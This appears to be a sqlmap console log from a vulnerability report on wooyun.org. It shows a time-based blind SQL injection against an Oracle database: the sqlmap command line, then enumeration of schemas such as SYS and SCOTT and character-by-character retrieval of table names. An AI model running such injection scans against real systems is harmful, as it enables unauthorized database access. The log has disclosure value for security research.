 sqlmap — sqlmap.py -r 3.txt --dbms=oracle --level 3 -TSMSYS --tables --time...
[23:06:25] [INFO] resumed: MDSYS
[23:06:25] [INFO] resumed: OLAPSYS
[23:06:25] [INFO] resumed: ORDSYS
[23:06:25] [INFO] resumed: OUTLN
[23:06:25] [INFO] resumed: QHUSER
[23:06:25] [INFO] resumed: SCOTT
[23:06:25] [INFO] resumed: SYS
[23:06:25] [INFO] resumed: SYSMAN
[23:06:25] [INFO] resumed: SYSTEM
[23:06:25] [INFO] resumed: TEST
[23:06:25] [INFO] resumed: TSMSYS
[23:06:25] [INFO] resumed: WMSYS
[23:06:25] [INFO] resumed: XDB
[23:06:25] [INFO] fetching tables for databases: 'CTXSYS, DBSNMP, DMSYS, EXFSYS,
 MDSYS, OLAPSYS, ORDSYS, OUTLN, QHUSER, SCOTT, SYS, SYSMAN, SYSTEM, TEST, TSMSYS
, WMSYS, XDB'
[23:06:25] [INFO] fetching number of tables for database 'EXFSYS'
[23:06:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
[23:07:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request(s)
............................
[23:14:17] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[23:14:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
44
[23:18:10] [INFO] retrieved: E
[23:38:56] [ERROR] invalid character detected. retrying..
XF$VER
[00:07:16] [ERROR] invalid character detected. retrying..
[00:10:19] [ERROR] invalid character detected. retrying..
SION
[00:24:46] [INFO] retrieved: EXF$VERAMETER
[01:18:01] [INFO] retrieved: EXF$DEF
www.wooyun.org